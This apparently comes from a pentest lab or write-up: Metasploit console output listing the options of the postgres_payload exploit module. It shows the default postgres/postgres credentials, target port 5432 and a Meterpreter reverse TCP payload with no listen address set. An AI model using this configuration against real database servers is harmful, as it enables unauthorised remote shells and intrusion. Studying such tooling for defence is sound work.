 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86